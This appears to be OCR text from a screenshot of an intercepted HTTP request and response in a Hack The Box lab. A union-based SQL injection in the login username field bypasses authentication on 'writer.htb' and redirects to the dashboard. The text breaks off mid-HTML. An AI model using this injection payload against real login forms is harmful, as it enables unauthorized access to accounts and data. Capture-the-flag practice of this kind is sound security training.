 Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en,zh-CN;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://writer.htb
10 Connection: close
11 Referer: http://writer.htb/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname='+union+select+1,2,3,4,5,6%3b--+-&password=password
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Jan 2023 04:32:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Cookie,Accept-Encoding
5 Set-Cookie: session=
eyJ1c2VyIjoiJyB1bmlvbiBzZWxlY3QgMSwyLDMsNCw1LDY7LS0gLSJ9.Y7jl2A.hJweuQrEcfnF9T
SiDNa6KMzo-qM; HttpOnly; Path=/
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 1292
9
10 <!doctype html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
18 <title>
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome 2
</h3>
29 </header>
30 <p class="success-advise">
Redirecting you to the dashboard. If you are not redirected then
click the button below to be redirected.
</p>
31 <a class="btn btn-primary btn-round mb-5" href="/dashboard">